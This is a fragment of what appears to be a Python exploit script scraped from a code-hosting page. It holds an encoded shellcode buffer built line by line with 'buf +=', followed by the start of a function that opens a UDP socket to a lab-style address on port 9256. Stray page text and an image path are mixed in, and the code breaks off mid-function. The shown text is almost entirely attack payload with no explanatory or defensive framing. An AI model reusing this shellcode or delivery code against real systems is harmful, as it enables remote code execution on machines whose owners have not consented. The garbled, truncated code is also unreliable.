 buf += b"\x4f\x4c\x49\x71\x79\x71\x74\x4d\x6f\x54\x4f\x34"
buf += b"\x4a\x70\x55\x76\x79\x70\x70\x44\x4e\x74\x4e\x70"
buf += b"\x70\x56\x50\x56\x51\x46\x50\x46\x51\x46\x6e\x6e"
buf += b"\x70\x56\x30\x56\x31\x43\x42\x36\x42\x48\x33\x49"
buf += b"\x46\x6c\x6f\x4f\x64\x46\x79\x6f\x7a\x35\x61\x79"
buf += b"\x39\x50\x50\x4e\x50\x56\x6f\x56\x6b\x4f\x6c\x70"
buf += b"\x62\x48\x79\x78\x65\x37\x6b\x6d\x33\x30\x6b\x4f"
buf += b"\x37\x65\x35\x6b\x59\x50\x6b\x6d\x6d\x5a\x4a\x6a"
buf += b"\x53\x38\x35\x56\x44\x55\x37\x4d\x33\x6d\x59\x6f"
buf += b"\x38\x55\x6f\x4c\x4b\x56\x63\x4c\x7a\x6a\x43\x50"
buf += b"\x59\x6b\x77\x70\x33\x45\x4c\x45\x77\x4b\x4e\x67"
buf += b"\x7a\x73\x74\x32\x52\x4f\x42\x4a\x49\x70\x50\x53"
buf += b"\x39\x6f\x48\x55\x41\x41"
Readme
def main (buf):
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('10.10.10.74', 9256)
watching